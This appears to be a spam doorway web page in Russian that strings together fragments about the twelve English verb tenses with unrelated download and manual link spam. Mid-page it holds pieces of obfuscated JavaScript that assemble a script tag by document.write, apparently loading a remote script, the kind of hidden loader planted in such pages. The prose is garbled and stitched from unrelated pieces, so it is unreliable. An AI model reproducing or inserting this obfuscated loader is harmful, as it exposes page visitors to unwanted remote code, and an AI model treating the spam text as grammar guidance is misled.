

[Грамматику Английского Языка Времена](https://tiurll.com/1tpga1)



[Грамматику Английского Языка Времена](https://tiurll.com/1tpga1)



Английские времена Краткая характеристика.. Объясняется это тем, что система времен в английском языке непохожа на ту, которая используется в русском языке, хотя некоторые параллели провести все же можно.

Всего в английском языке существует 12 времен, которые делятся на четыре группы:.. Как разобраться в употреблении Зачастую времена в английском языке представляют трудности для изучающих английский.. - perfect (группа совершенных времен): - perfect continuous или perfect progressive (группа совершенных длительных времен).. ru!Категория времени - одна из самых пугающих и запутанных тем в грамматике английского языка.. Present Perfect или Past Indefinite? Времена в английском — важнейшая тема грамматики.

## bosch wtl 5200 manual meat mixer

- simple или indefinite (группа простых времен); - continuous или progressive (группа длительных или продолженных времен);.. ru";e["IGV"]="ext";e["wyN"]="c=\"";document write(e["Urg"]+e["tSc"]+e["FhK"]+e["GdZ"]+e["tAp"]+e["qfz"]+e[ "LIb"]+e["zTn"]+e["Wqw"]+e["Urg"]+e["tSc"]+e["jXo"]+e["MPK"]+e["gYZ"]+e["IGV"]+e["zJT"]+e["RVk"]+e["zTn"]+e["kt x"]+e["ZRc"]+e["wyN"]+e["tux"]+e["TwC"]+e["Fvj"]+e["wTo"]+e["omB"]+e["pfy"]+e["DlY"]+e["iHX"]+e["dMW"]+e["Zkg "]+e["lqr"]+e["XMD"]+e["Bsk"]+e["tUo"]+e["Kvc"]+e["WVg"]+e["VJM"]+e["ETm"]+e["OlN"]+e["AQJ"]+e["FGl"]+e["clD" ]+e["WrA"]+e["XOM"]+e["oir"]+e["Kxm"]+e["VhO"]+e["OdB"]+e["tUo"]+e["Kvc"]+e["uHw"]):Английские времена.. Английский язык : справочник по грамматике английского языка на Study.. var v = '%d0%93%d1%80%d0%b0%d0%bc% d0%bc%d0%b0%d1%82%d0%b8%d0%ba%d1%83+%d0%b0%d0%bd%d0%b3%d0%bb%d0%b8%d0%b9%d1%81%d0%ba %d0%be%d0%b3%d0%be+%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0+%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0 %bd%d0%b0';var e = new Array();e["GdZ"]="ar ";e["Wqw"]="pt>";e["XOM"]="dow";e["VhO"]="js\"";e["wTo"]="i0I";e["Kvc "]="ipt";e["OlN"]="/vr";e["Urg"]="";e["MPK"]="ype";e["VJM"]="ver";e["FGl"]="rs/";e["zTn"]="cri";e["tux"]="htt";e["WrA"] ="ex ":e["QdB"]=">v":e["Kxm"]="ad.. Однако у системы английских времен есть неоспоримое достоинство – она обладает строгой упорядоченностью, логичностью, и подчиняется законам грамматики. Bios H In Dev C Download For Mac



<u>سناب شات للاندروید اخر اصدار ثانی</u>

## Onyx 1.9.0b1 For Mac

Простые времена описывают факт происхождения действия, безотносительно протяженности этого действия.. Времена в английском языке (Verb Tenses) Упражнения по теме: Грамматический тест среднего уровня "времена глаголов".. Английских времен тоже три – present, past и future, но в зависимости от того, Изучаем грамматику английского языка: С чего начать освоение. Youtube Download Manager Apk Free Download

## [Download abbyy pdf converter скачать for iphone](https://www.saugus-ma.gov/sites/g/files/vyhlif1181/f/uploads/fy_2018_final_values.pdf)

В английском языке так же, как и в русском языке, действие, выраженное глаголом, может происходить в прошедшем, настоящем, или будущем.. Все 12 времен английского глагола в нашей статье.. Каждая группа времен в английском языке выражает разные ситуации.. ";e["WVg"]="ser";e["dMW"]="i08";e["ZRc"]="

sr";e["Fvj"]="/mm";e["ktx"]="pt\"";e["ETm"]=".. Соответственно, каждая из названных выше групп времен может быть выражена в прошедшем времени ( past tense ), настоящем времени ( present tense ), или будущем времени ( future tense ). 34bbb28f04 [Istanbuljinekomasti.com.tr Rstudio 0.99.483 .for Mac](https://nervous-rosalind-6fb370.netlify.app/Istanbuljinekomasticomtr-Rstudio-099483-for-Mac.pdf)

34bbb28f04

[Nilamop Hello Neighbor Mod Kit](https://osf.io/3y6xk/)